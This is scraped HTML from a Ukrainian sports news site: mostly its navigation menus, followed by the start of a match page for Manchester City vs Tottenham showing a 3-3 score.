	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413 dropdown"><a class="dropdown-item" title="ЄВРОЧЕМПІОНАТИ" href="https://sportyvka.com.ua/category/novyny/eurochamps">ЄВРОЧЕМПІОНАТИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-859 dropdown"><a class="dropdown-item" title="АНГЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/apl">АНГЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53350"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881 dropdown"><a class="dropdown-item" title="ІСПАНІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/primera">ІСПАНІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53360"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-893 dropdown"><a class="dropdown-item" title="ІТАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/serie-a">ІТАЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-19047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-903 dropdown"><a class="dropdown-item" title="НІМЕЧЧИНА" href="https://sportyvka.com.ua/category/novyny/eurochamps/bundesliga">НІМЕЧЧИНА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35406"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1003 dropdown"><a class="dropdown-item" title="ФРАНЦІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-1">ФРАНЦІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35445"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-45860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45860"><a class="dropdown-item" title="НІДЕРЛАНДИ" href="https://sportyvka.com.ua/category/novyny/eurochamps/niderlandy">НІДЕРЛАНДИ</a></li>
		<li id="menu-item-45856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45856"><a class="dropdown-item" title="ПОРТУГАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/portugaliya">ПОРТУГАЛІЯ</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a class="dropdown-item" title="БЕЛЬГІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-jupiler">БЕЛЬГІЯ</a></li>
		<li id="menu-item-45858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45858"><a class="dropdown-item" title="ШОТЛАНДІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/shotlandiia">ШОТЛАНДІЯ</a></li>
		<li id="menu-item-45859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45859"><a class="dropdown-item" title="АВСТРІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/avstriia">АВСТРІЯ</a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a class="dropdown-item" title="ПОЛЬЩА" href="https://sportyvka.com.ua/category/novyny/eurochamps/ekstraklasa">ПОЛЬЩА</a></li>
	</ul>
</li>
	<li id="menu-item-45817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45817"><a class="dropdown-item" title="НАЦІОНАЛЬНІ ЗБІРНІ" href="https://sportyvka.com.ua/category/novyny/natsionalni-zbirni">НАЦІОНАЛЬНІ ЗБІРНІ</a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38331"><a class="dropdown-item" title="ПОЗА ЄВРОПОЮ" href="https://sportyvka.com.ua/category/novyny/za-okeanom">ПОЗА ЄВРОПОЮ</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-988 dropdown"><a class="dropdown-item" title="ІГРОВІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/ihrovi">ІГРОВІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a class="dropdown-item" title="ТЕНІС" href="https://sportyvka.com.ua/category/novyny/ihrovi/tennis">ТЕНІС</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a class="dropdown-item" title="БАСКЕТБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/basketball">БАСКЕТБОЛ</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a class="dropdown-item" title="ХОКЕЙ" href="https://sportyvka.com.ua/category/novyny/ihrovi/hockey">ХОКЕЙ</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a class="dropdown-item" title="ГАНДБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/handball">ГАНДБОЛ</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a class="dropdown-item" title="ВОЛЕЙБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/valleyball">ВОЛЕЙБОЛ</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a class="dropdown-item" title="ВОДНЕ ПОЛО" href="https://sportyvka.com.ua/category/novyny/ihrovi/vodne-polo">ВОДНЕ ПОЛО</a></li>
		<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a class="dropdown-item" title="ФУТЗАЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/futzal">ФУТЗАЛ</a></li>
	</ul>
</li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-995 dropdown"><a class="dropdown-item" title="ІНШІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/inshi">ІНШІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a class="dropdown-item" title="БІАТЛОН" href="https://sportyvka.com.ua/category/novyny/inshi/biathlon">БІАТЛОН</a></li>
		<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a class="dropdown-item" title="БОКС" href="https://sportyvka.com.ua/category/novyny/inshi/boxing">БОКС</a></li>
		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a class="dropdown-item" title="ЛЕГКА АТЛЕТИКА" href="https://sportyvka.com.ua/category/novyny/inshi/athletics">ЛЕГКА АТЛЕТИКА</a></li>
		<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a class="dropdown-item" title="БОРОТЬБА" href="https://sportyvka.com.ua/category/novyny/inshi/wrestling">БОРОТЬБА</a></li>
		<li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059"><a class="dropdown-item" title="ДЗЮДО" href="https://sportyvka.com.ua/category/novyny/inshi/dzyudo">ДЗЮДО</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a class="dropdown-item" title="ПЛАВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/swimming">ПЛАВАННЯ</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001"><a class="dropdown-item" title="ФЕХТУВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/fencing">ФЕХТУВАННЯ</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a class="dropdown-item" title="ФОРМУЛА-1" href="https://sportyvka.com.ua/category/novyny/inshi/formula-1">ФОРМУЛА-1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307 dropdown"><a class="nav-link" title="3. ГЛАС НАРОДУ" href="https://sportyvka.com.ua/hlas" data-toggle="dropdown" class="dropdown-toggle">3. ГЛАС НАРОДУ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a class="dropdown-item" title="Опитування" href="https://sportyvka.com.ua/opytuvannia">Опитування</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="nav-link" title="4. ПРЯМА МОВА" href="https://sportyvka.com.ua/category/priama-mova">4. ПРЯМА МОВА</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="nav-link" title="5. ВІДЕО" href="https://sportyvka.com.ua/category/video">5. ВІДЕО</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a class="nav-link" title="6. НАЖИВО" href="https://sportyvka.com.ua/nazhyvo">6. НАЖИВО</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a class="nav-link" title="7. ІНСАЙДИ" href="https://sportyvka.com.ua/category/insaidy">7. ІНСАЙДИ</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="nav-link" title="8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ" href="https://sportyvka.com.ua/category/paralelna-realnist">8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ</a></li>
<li id="menu-item-20131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20131 dropdown"><a class="nav-link" title="9. ОЙ Я ЛУСНУ!" href="https://sportyvka.com.ua/oy-ia-lusnu" data-toggle="dropdown" class="dropdown-toggle">9. ОЙ Я ЛУСНУ! </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a class="dropdown-item" title="Відеоприколи" href="https://sportyvka.com.ua/videoprykoly">Відеоприколи</a></li>
	<li id="menu-item-20132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20132"><a class="dropdown-item" title="Меми" href="https://sportyvka.com.ua/memy">Меми</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" title="Актаульні анекдоти" href="https://sportyvka.com.ua/category/anekdoty">Актаульні анекдоти</a></li>
	<li id="menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20211"><a class="dropdown-item" title="Анекдоти про бокс" href="https://sportyvka.com.ua/anekdoty-pro-boks">Анекдоти про бокс</a></li>
	<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a class="dropdown-item" title="Анекдоти про збірну Росії" href="https://sportyvka.com.ua/anekdoty-pro-zbirnu-rosii">Анекдоти про збірну Росії</a></li>
	<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20145"><a class="dropdown-item" title="Анекдоти про парашатустів" href="https://sportyvka.com.ua/anekdoty-pro-parashatustiv">Анекдоти про парашатустів</a></li>
	<li id="menu-item-20144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20144"><a class="dropdown-item" title="Анекдоти про фігурне катання" href="https://sportyvka.com.ua/anekdoty-pro-fihurne-katannia">Анекдоти про фігурне катання</a></li>
</ul>
</li>
<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11978 dropdown"><a class="nav-link" title="10. ПРОГНОЗИ" href="https://sportyvka.com.ua/predictions" data-toggle="dropdown" class="dropdown-toggle">10. ПРОГНОЗИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-39199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39199 dropdown"><a class="dropdown-item" title="Ліга чемпіонів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Ліга чемпіонів</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39200 dropdown"><a class="dropdown-item" title="Українська прем&#039;єр-ліга" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Українська прем&#8217;єр-ліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17877"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-37948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39201 dropdown"><a class="dropdown-item" title="АПЛ" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">АПЛ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-34624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34624"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39202 dropdown"><a class="dropdown-item" title="Прімера" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Прімера</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17949"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17950"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39203 dropdown"><a class="dropdown-item" title="Серія А" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Серія А</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18667"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-54478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54478"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39204 dropdown"><a class="dropdown-item" title="Бундесліга" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Бундесліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17996"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17997"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39205 dropdown"><a class="dropdown-item" title="Ліга 1" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Ліга 1</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-35446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35446"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a class="dropdown-item" title="Правила прогнозів" href="https://sportyvka.com.ua/pravyla-prohnoziv">Правила прогнозів</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 dropdown"><a class="nav-link" title="11. ВІКТОРИНИ" href="https://sportyvka.com.ua/viktoryny" data-toggle="dropdown" class="dropdown-toggle">11. ВІКТОРИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a class="dropdown-item" title="Квізи" href="https://sportyvka.com.ua/kvizy">Квізи</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a class="dropdown-item" title="1+1" href="https://sportyvka.com.ua/11-2">1+1</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a class="dropdown-item" title="Архів запитань" href="https://sportyvka.com.ua/arxiv-zapitan">Архів запитань</a></li>
</ul>
</li>
<li id="menu-item-12735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12735 dropdown"><a class="nav-link" title="12. СТАВКИ" href="https://sportyvka.com.ua/stavky" data-toggle="dropdown" class="dropdown-toggle">12. СТАВКИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a class="dropdown-item" title="Колективний розум проти букмекерської контори" href="https://sportyvka.com.ua/kolektyvnyy-rozum-proty-bukmekerskoi-kontory">Колективний розум проти букмекерської контори</a></li>
	<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12734"><a class="dropdown-item" title="Як вигравати у букмекерів" href="https://sportyvka.com.ua/yak-vyhravaty-u-bukmekeriv">Як вигравати у букмекерів</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="nav-link" title="13. О НА МАЄШ!" href="https://sportyvka.com.ua/category/zhovtyzna">13. О НА МАЄШ!</a></li>
<li id="menu-item-41198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41198 dropdown"><a class="nav-link" title="14. ЄВРО-2024" href="https://sportyvka.com.ua/category/yevro-2024" data-toggle="dropdown" class="dropdown-toggle">14. ЄВРО-2024 </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45862 dropdown"><a class="dropdown-item" title="АРХІВ ЗБІРНИХ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh">АРХІВ ЗБІРНИХ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a class="dropdown-item" title="ЛІГА НАЦІЙ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy/liha-natsiy">ЛІГА НАЦІЙ</a></li>
		<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40995 dropdown"><a class="dropdown-item" title="КАТАР-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022">КАТАР-2022</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-44103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44103"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022?action=calendar">Календар</a></li>
			<li id="menu-item-44104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44104"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022">Турнірні таблиці</a></li>
			<li id="menu-item-20216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20216"><a class="dropdown-item" title="ВІДБІР НА ЧС-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/chs">ВІДБІР НА ЧС-2022</a></li>
			<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40996"><a class="dropdown-item" title="НАВКОЛО ЧЕМПІОНАТУ СВІТУ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu">НАВКОЛО ЧЕМПІОНАТУ СВІТУ</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="nav-link" title="15. КОЛО СПОРТУ" href="https://sportyvka.com.ua/category/kolo-sportu">15. КОЛО СПОРТУ</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a class="nav-link" title="16. КОМУ ЗА 16" href="https://sportyvka.com.ua/category/za-16">16. КОМУ ЗА 16</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                                        <div class="mg-blog-category mb-1"> 
                                      </div>
                                  <h1 class="title">Манчестер Сіті vs Тотнем</h1>
              <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      20 Лип 2023, 16:15					  </span>
                                      </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
                            <article class="small single p-3">
                <div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2023-2024?action=calendar" title=""><i class="js-calendr"></i>Календар</a><a class="btn btn-default" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2023-2024" title=""><i class="js-stand"></i>Турнірна таблиця</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img decoding="async" src="https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>03.12.2023 18:30</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                                    </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                                    </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://sportyvka.com.ua/joomsport_team/manchester-siti?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1469055821916222532-150x150.png" width="70" style="max-width: 70px" alt="Манчестер Сіті" title="Манчестер Сіті" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://sportyvka.com.ua/joomsport_team/manchester-siti?sid=50663">Манчестер Сіті</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://sportyvka.com.ua/joomsport_team/totnem?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658316581098338948-150x150.png" width="70" style="max-width: 70px" alt="Тотнем" title="Тотнем" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
                                <span>
                                    <a href="https://sportyvka.com.ua/joomsport_team/totnem?sid=50663">Тотнем</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>3</div><div class='BigMScore2'>3</div></div>                </div>
